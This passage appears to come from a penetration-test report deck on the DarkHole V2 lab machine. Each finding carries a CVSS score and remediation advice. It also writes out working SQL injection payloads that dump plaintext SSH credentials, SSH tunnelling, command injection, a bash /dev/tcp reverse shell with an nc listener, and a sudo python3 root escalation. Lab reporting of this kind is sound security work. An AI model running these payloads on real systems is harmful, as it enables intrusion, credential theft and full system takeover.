Used ORDER BY to enumerate columns.
Exploitation: Used UNION SELECT to map database structure and exfiltrate data.
Steps to Reproduce:
Access http://192.168.139.143/dashboard.php?id=1'
Confirm vulnerability via error (500 Internal Server Error)
Enumerate databases/tables: GET /dashboard.php?id=id=' UNION SELECT 1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata–

Slide 28



Cont..
Display the tables: id=' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- -
Column names of the table: id=' UNION SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name='ssh'-- -
Extract credentials: GET /dashboard.php?id=1' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
Impact:
Immediate: Full database schema and credential exposure.
Secondary: Complete system compromise (SSH → RCE → Root).

Slide 29
Table and Column Enumeration via SQL Injection
Vulnerability Name: Table and Column Enumeration via SQL Injection.
Vulnerability Description: The DarkHole V2 web application is vulnerable to SQL Injection in the id parameter of the /dashboard.php endpoint. This vulnerability allows to enumerate database tables and columns, leading to unauthorized access to sensitive information, including user credentials stored in the database.
Affected Machine, URL & Parameter: URL: http://192.168.139.143/dashboard.php Exploitable Parameter: id
Severity: Critical due to unauthenticated remote exploitation (AV:N), low attack complexity (AC:L), and full compromise of confidentiality, integrity, and availability (C:H/I:H/A:H). It enables complete system takeover via database/credential theft without user interaction (UI:N).
Risk / Impact:
Unauthorized Data Access: Attackers can extract sensitive database information, including table names, column names, and credentials.
Authentication Bypass: Extracted credentials can be used to gain unauthorized access to the system.
Privilege Escalation: Database access may lead to further exploitation, such as remote code execution or privilege escalation.
Recommendation:
Input Sanitization: Use prepared statements (PDO/ MySQLi) to prevent SQL injection, Web Application Firewall (WAF): Deploy a WAF to filter malicious SQL payloads. Least Privilege, Principle: Restrict database user permissions to minimize exposure, Error Handling: Disable detailed SQL error messages in production to prevent information leakage, Regular Security Audits: Conduct periodic penetration tests to identify and remediate vulnerabilities.

Slide 30

Cont..
CVSS Score: 9.8 (Critical)
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
References:
https://owasp.org/www-community/attacks/SQL_Injection
https://www.first.org/cvss/calculator/3-1
Proof of Concept (PoC):
Identify SQL Injection Point- The id parameter in /dashboard.php is vulnerable: http://192.168.139.143/dashboard.php?id=1' (Returns a 500 Internal Server Error, indicating improper SQL handling).
Enumerate Columns- Use ORDER BY to determine the number of columns: http://192.168.139.143/dashboard.php?id=1' ORDER BY 6-- - (Confirms 6 columns error occurs at ORDER BY 7).
Extract Database Schema- Dump database names: http://192.168.139.143/dashboard.php?id=1' UNION SELECT 1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata-- - (Output: information_schema, darkhole_2).
Enumerate Tables- List tables in darkhole_2: http://192.168.139.143/dashboard.php?id=1' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2'-- - (Output: ssh).
Extract Column Names- List columns in the ssh table: http://192.168.139.143/dashboard.php?id=1' UNION SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name='ssh'-- - (Output: user, pass).
Dump Credentials- Extract credentials from the ssh table: http://192.168.139.143/dashboard.php?id=1' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- - (Output: jehad:fool).

Slide 31


Cont..
Process Analysis:
Initial Access: Discovered SQL injection via error-based testing.
Enumeration: Used UNION queries to extract database schema, tables, and columns.
Exploitation: Dumped credentials (jehad:fool) from the ssh table.
Impact: Credentials were reused for SSH access, leading to further compromise.
Steps to Reproduce:
Access http://192.168.139.143/dashboard.php?id=1'.
Confirm SQLi via error-based testing.
Enumerate columns using ORDER BY.
Extract database schema, tables, and columns via UNION queries.
Dump credentials from the ssh table.
Impact:
Data Breach: Sensitive database contents exposed.
System Compromise: Extracted credentials led to SSH access and privilege escalation.
Reputation Damage: Unauthorized access undermines trust in the application.

Slide 32
Credential Disclosure from ssh Table
Vulnerability Name: SSH Credential Disclosure via SQL Injection.
Vulnerability Description: The DarkHole V2 application's SQL injection vulnerability allowed extraction of plaintext SSH credentials stored in the ssh database table. Retrieved credentials (jehad:fool) through UNION-based SQLi, leading to unauthorized SSH access and system compromise.
Affected Machine, URL & Parameter: Vulnerable URL: http://192.168.139.143/dashboard.php Parameter: ‘id’
Severity: Critical- Allows unauthenticated attackers (AV:N) to trivially (AC:L) extract plaintext SSH credentials via SQLi, leading to full system compromise (C:H/I:H/A:H) without user interaction (UI:N) or special privileges (PR:N).
Risk / Impact:
SSH Compromise: Direct access to server via stolen credentials (jehad:fool).
Lateral Movement: Enabled privilege escalation to root via misconfigured sudo.
Full System Takeover: Credentials facilitated RCE and flag capture.
Recommendation:
Eliminate Plaintext Storage: Hash passwords using bcrypt/scrypt (never store plaintext).
Database Segmentation: Isolate credential storage from web-accessible databases.
Least Privilege: Restrict DB user permissions: REVOKE SELECT ON ssh FROM web_user;

Slide 33


Cont..
CVSS Score: 9.8 (Critical)
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
Reference: https://owasp.org/Top10/A01_2021-Broken_Access_Control/
Proof of Concept (PoC):
/dashboard.php?id=1' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
Result: Retrieved credentials:
Username: jehad Password: fool
Process Analysis:
Identified SQL injection vulnerability via id parameter.
Enumerated schema and discovered ssh table and Extracted column names (user, pass).
Retrieved valid SSH credentials and Used credentials to authenticate via SSH.
Established SSH tunnel and used command injection to get reverse shell and Escalated privileges and accessed sensitive files.

Slide 34

Cont..
Steps to Reproduce:
Access URL: http://192.168.139.143/index.php?id=NULL
Inject payload: id=' UNION SELECT 1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE table_schema='darkhole_2’-- -(Discover ssh table.)
Inject payload to get column names: id=' UNION SELECT 1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE table_name='ssh'-- -
Extract user credentials: id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
SSH into target machine: ssh jehad@192.168.139.143 # password: fool
Impact:
Unauthorized SSH access using stolen credentials.
Gained remote command execution via port forwarding.
Full control over target machine including reverse shell.
Potential to further escalate privileges and compromise the network.

Slide 35
SSH Login via Reused Credentials
Vulnerability Name: SSH Authentication with Reused Credentials
Vulnerability Description: The compromised SSH credentials (jehad:fool) extracted via SQL injection were reused for SSH access to the target server. This credential reuse allowed to bypass authentication mechanisms and gain unauthorized shell access.
Affected Machine, URL & Parameter: Not directly URL-based. Access via SSH using previously exposed credentials from SQL-injected /index.php?id= parameter.
Severity: High Credentials were extracted via SQL injection and then reused for SSH access, allowing remote system login over the network. This led to full system compromise including reverse shell access and privilege escalation with low attack complexity.
Risk / Impact:
Unauthorized Access: Direct shell access to server, Privilege Escalation: Enabled path to root via misconfigured sudo
Persistence: Established foothold for backdoors, Data Breach: Access to sensitive files and configurations
Recommendation:
Credential Segmentation: Never reuse credentials across services
Multi-Factor Authentication: Implement SSH key + password or OTP
Network Controls: Restrict SSH to VPN/IP whitelist Implement fail2ban for brute-force protection
Credential Rotation: Enforce quarterly password changes

Slide 36
Cont..
CVSS Score: 8.8 (High)
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Proof of Concept (PoC):
Extracted credentials from previous SQL Injection: Username: jehad Password: fool
Logged in via SSH: ssh jehad@192.168.139.143
Process Analysis:
SQL injection exploited on id parameter of /index.php.
Retrieved credentials (user, pass) from ssh table.
Reused the credentials for SSH login.
Successfully authenticated into the target machine.
Conducted post-exploitation (e.g., SSH tunneling, remote command execution, reverse shell).

Slide 37

Cont..
Steps to Reproduce:
Exploit SQL injection vulnerability to retrieve: id=' UNION SELECT 1,user,pass,4,5,6 FROM ssh-- -
Note the username and password (e.g., jehad / fool).
Attempt SSH login: ssh jehad@192.168.139.143
Access granted without further checks.
Verify access: pwd #/home/jehad
Impact:
Gained unauthorized SSH access using reused credentials (jehad:fool).
Obtained full user-level shell on the target system.
Created a reverse shell through exposed local web service.
Enabled lateral movement across the internal network.
Performed privilege escalation to gain root access.
Accessed and modified sensitive system files and commands, compromising system integrity and confidentiality.

Slide 38
Bash History Disclosure
Vulnerability Name: Sensitive Data Exposure via Bash History
Vulnerability Description: The target system exposed sensitive user information through the .bash_history file. After gaining SSH access, Able to read the bash history of the user jehad, which included clear-text passwords, internal commands, and URLs — revealing sensitive operational details that could aid further exploitation or privilege escalation.
Affected Machine & Paths (Accessed via SSH: jehad@192.168.139.143) Vulnerable File: /home/jehad/.bash_history , /home/losy/.bash_history
Severity: High because access to the .bash_history file revealed cleartext credentials and sensitive commands, enabling further system compromise. The attack required local user access but had a high impact on confidentiality.
Risk / Impact:
Credential Theft: Exposed losy user password (gang)
Attack Surface Expansion: Revealed internal services (port 9999)
Privilege Escalation: Exposed sudo patterns and misconfigurations
Recommendations:
Set proper permissions on .bash history files (readable only by owner) and Regularly clear or disable bash history for sensitive users or sessions. Avoid typing passwords or sensitive data in the shell.
Implement monitoring for unauthorized access to user history files. Credential Handling- Use SSH keys instead of passwords and Implement secret management tools (Vault, Keywhiz)

Slide 39
Cont..
CVSS Score: 7.8 (High)
CVSS Vector: CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Reference:
https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure
https://wafatech.sa/blog/linux/linux-security/best-practices-for-securing-command-history-files-on-linux-servers/#:~:text=By%20default%2C%20Linux%20systems%20maintain,risk%20if%20not%20managed%20properly.
Proof of Concept (PoC):
After SSH login as jehad, Run: cat ~/.bash_history
Output includes: Passwords (e.g., for user losy) URLs and local web port access info Reverse shell payloads
Process Analysis:
Gained SSH access as jehad via compromised credentials.
Accessed .bash_history using cat ~/.bash_history.
Discovered Discovered losy's password (gang), Identified internal web service (port 9999), and internal URLs.
Used this information to continue privilege escalation.

Slide 40


Cont..
Steps to Reproduce:
Authenticate via SSH: ssh jehad@192.168.139.143 #Password: fool
Check bash history:
cat /home/jehad/.bash_history
cat /home/losy/.bash_history
Observe exposed credentials and commands
Impact:
Credential Chain Compromise: Disclosed plaintext password of another user (losy) Led to losy → root escalation.
Service Exploitation: Enabled RCE via internal web service Revealed web commands and local ports used by applications.
Exposed attacker command history (e.g., reverse shell payloads), reducing effort for re-exploitation.
Enabled further escalation and post-exploitation steps.

Slide 41
Exposed Internal Web Service on Port 9999
Vulnerability Name: Internal Service Exposure with Command Execution
Vulnerability Description: An internal web service was discovered running on localhost:9999. This service was not exposed externally, but accessed it by creating an SSH tunnel after logging in with reused credentials. The service was vulnerable to remote command execution (RCE) via a cmd parameter in the index. php file, leading to a reverse shell and complete compromise of the system.
Affected Machine, URL & Parameter: URL: http://127.0.0.1:9999/index.php?cmd= Parameter: cmd
Severity: High Network-accessible (AV:N) command injection flaw allows full system takeover (C:H/I:H/A:H) with low complexity (AC:L), though requiring initial access credentials (PR:L). This creates critical post-compromise impact.
Risk /Impact:
Remote command execution enabled attackers to run arbitrary system commands.
Attackers could escalate privileges, gain persistence, or exfiltrate sensitive data.
Led to full system takeover via reverse shell.
Recommendation:
Do not expose internal services without authentication or access control.
Implement strict input validation and disable command injection vectors.
Restrict internal services using firewall rules or bind them to secure interfaces.
Audit code for insecure functions like system() or exec() used with user input.

Slide 42


Cont..
CVSS Score: 8.8 (High)
CVSS Vector String: (CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H)
Proof of Concept (PoC):
Create SSH tunnel: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
In browser, access: http://127.0.0.1:9999/index.php?cmd=id
For reverse shell: http://127.0.0.1:9999/index.php?cmd=bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1’
Process Analysis:
Attacker gained SSH access using leaked credentials.
Identified .bash_history entry showing traffic to localhost:9999.
Used SSH port forwarding to access the service externally.
Discovered cmd parameter allowed command execution.
Executed a reverse shell and took full control of the system.

Slide 43

Cont..
Steps to Reproduce:
SSH into machine: ssh jehad@192.168.139.143
Establish port forwarding: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
Access http://127.0.0.1:9999/index.php?cmd=id
Run reverse shell: cmd=bash -c 'bash -i >& /dev/tcp/ATTACKER_IP/9001 0>&1'
Observe command output.
Impact:
Allowed arbitrary command execution on the target system.
Enabled attacker to spawn a reverse shell with remote control.
Facilitated privilege escalation and persistent backdoor access.
Could be used to exfiltrate data, create new users, or install malware.

Slide 44
Remote Code Execution via cmd Parameter
Vulnerability Name: Remote Code Execution via cmd Parameter
Vulnerability Description: The web application hosted on an internal service (localhost:9999) contains an insecure implementation in index.php, which accepts a cmd parameter without input sanitization. This enables to execute arbitrary system commands remotely, including reverse shells, by accessing the parameter through SSH port forwarding.
Affected Machine, URL & Parameter: URL: http://127.0.0.1:9999/index.php?cmd= Parameter: cmd
Severity: Critical This vulnerability allows remote command execution with low complexity, no user interaction, and high impact on confidentiality, integrity, and availability — resulting in full system compromise.
Risk/Impact:
Full System Compromise: Attackers gain shell access, enabling data theft, ransomware deployment, or cryptojacking.
Lateral Movement: Compromised systems serve as entry points for internal network attacks.
Data Breaches: Exfiltration of sensitive files (e.g., /etc/passwd, databases).
Denial of Service (DoS): Execute resource-exhaustion commands (e.g., fork bomb)
Recommendations:
Input Validation & Sanitization: Implement allow-listing for permitted characters (e.g., alphanumeric only) and block metacharacters (;, &, |). Use built-in sanitization functions (e.g., PHP’s escapeshellarg()).
Safe Command Execution APIs: Replace system()/exec() with parameterized APIs (e.g., Java’s ProcessBuilder, Node.js’ execFile()).
Principle of Least Privilege: Run applications with minimal permissions (e.g., non-root users).
Patch Management: Update third-party libraries and frameworks regularly.
Web Application Firewall (WAF): Deploy rules to block command injection patterns.

Slide 45
Cont..
CVSS Score: 9.8 (Critical)
CVSS Vector: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Reference:
https://owasp.org/www-community/attacks/Command_Injection
https://www.ssh.com/academy/ssh/tunneling-example
Proof of Concept (PoC):
After SSH access and port forwarding: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
Trigger RCE: http://127.0.0.1:9999/index.php?cmd=id
Reverse Shell: http://127.0.0.1:9999/index.php?cmd=bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1'
Process Analysis:
Attacker accessed .bash_history and discovered internal port 9999
Created SSH tunnel to expose local service
Analyzed index.php and found unsensitized cmd parameter
Injected OS commands to confirm code execution
Executed reverse shell and gained full remote control
Used elevated access for post-exploitation

Slide 46

Cont..
Steps to Reproduce:
Identify Vulnerable Endpoint: Find a URL parameter triggering command execution (e.g., cmd, command).
Test for Injection: Append a harmless command
(e.g., ; whoami).
Verify Output: Check if the command output
(e.g., current user) appears in the response.
Escalate Payload: Inject commands to read files
(cat /etc/passwd), spawn shells, or exfiltrate data
Impact:
Immediate: Unauthorized command execution, enabling system control.
Long-Term:
Persistence: Backdoor installation (e.g., cron jobs, web shells).
Data Exfiltration: Theft of credentials, databases, or intellectual property.
Regulatory Consequences: GDPR/HIPAA violations due to data breaches

Slide 47
Reverse Shell Execution via RCE
Vulnerability Name: Reverse Shell Execution via Remote Code Execution (RCE) Vulnerability
Vulnerability Description: The internal web service running on port 9999 includes an RCE vulnerability via the cmd parameter in index.php. By exploiting this flaw, the attacker was able to inject a reverse shell payload, enabling a persistent remote connection to the target system from the tester’s machine.
Affected Machine, URL & Parameter: URL: http://127.0.0.1:9999/index.php?cmd= Parameter: cmd
Severity: Critical Combines RCE with persistent access, enabling full system control. Exploitable remotely without authentication, leading to complete compromise of confidentiality, integrity, and availability.
Risk / Impact:
Allows full system access remotely
Enables command execution, persistence, and control
Bypasses firewalls and network restrictions
High risk of lateral movement, data exfiltration, and privilege escalation
Recommendation:
Remove or sanitize the cmd parameter and avoid using system-level functions like exec() or system()
Restrict internal services using firewall or localhost-only access
Monitor for unusual outgoing connections or tunneling behavior
Implement proper authentication and authorization on internal endpoints.

Slide 48
Cont..
CVSS Score: 9.8 (Critical)
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H
Reference:
https://owasp.org/www-community/attacks/Command_Injection
https://highon.coffee/blog/reverse-shell-cheat-sheet/
Proof of Concept (PoC):
Set up a listener on the attacker's machine:
nc -nlvp 9001
Trigger the reverse shell:
http://127.0.0.1:9999/index.php?cmd=bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1'
Process Analysis:
SSH access granted using reused credentials
Port 9999 exposed via SSH tunnel
Identified RCE in index.php?cmd=
Crafted and sent reverse shell payload
Attacker received a full shell on their system
Used shell for command execution and privilege escalation

Slide 49

Cont..
Steps to Reproduce:
SSH into the machine: ssh jehad@192.168.139.143
Forward internal port: ssh -L 9999:127.0.0.1:9999 jehad@192.168.139.143
Start listener: nc -nlvp 9001
Visit in browser: http://127.0.0.1:9999/index.php?cmd= bash -c 'bash -i >& /dev/tcp/192.168.139.139/9001 0>&1’
Impact:
We gained a reverse shell, giving them persistent, interactive control over the system
Enabled command execution, data theft, system manipulation, and escalation to root access
Represents a critical threat, especially in environments without outbound traffic monitoring or internal segmentation

Slide 50
Privilege Escalation via sudo python3
Vulnerability Name: Privilege Escalation via sudo python3
Vulnerability Description: We leveraged the ability to run python3 with sudo privileges to escalate access from a limited user to root. By executing a Python command that spawns a bash shell, full administrative control over the system was achieved, bypassing proper privilege boundaries.
Affected Machine, URL & Parameter: Not web-based. Exploited via terminal after SSH access.
Severity: High This vulnerability allowed a local user to escalate privileges to root without authentication or exploiting any kernel or memory flaws, using a whitelisted sudo command — a common misconfiguration with high impact.
Risk / Impact:
Full root access to the system
Bypass of user privilege restrictions
Complete compromise of system integrity and confidentiality
Ability to disable security controls, modify logs, or implant persistence
Recommendation:
Restrict or audit commands allowed under sudo in /etc/sudoers
Avoid giving sudo rights to interpreters like Python, Perl, or Bash
Use least-privilege principles and role-based access control (RBAC)
Monitor sudo usage and configure alerting for unusual privilege escalations

Slide 51
Cont..
CVSS Score: 7.8 (High)
CVSS String: CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:H/I:H/A:H
Reference:
https://gtfobins.github.io/gtfobins/python/
Proof of Concept (PoC):
Run the following command on the compromised user shell:
script -qc "sudo python3 -c 'import os; os.system(\"/bin/bash\")'"
Result: Root shell (#) is granted.
Process Analysis:
Attacker obtained user-level access (jehad) via SSH.
Explored system and verified sudo -l permissions.
Identified permission to run python3 with sudo without a password.
Executed a Python one-liner to spawn a root shell.
Gained full control of the machine and captured the flag.

Slide 52
